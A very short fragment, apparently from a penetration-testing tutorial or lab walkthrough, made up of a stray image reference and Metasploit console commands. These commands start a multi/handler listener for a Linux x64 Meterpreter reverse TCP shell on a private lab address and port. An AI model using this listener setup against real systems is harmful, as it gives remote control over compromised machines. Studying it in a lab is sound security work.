 msfconsole use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set LHOST 192.168.76.132 set LPORT 1111 exploit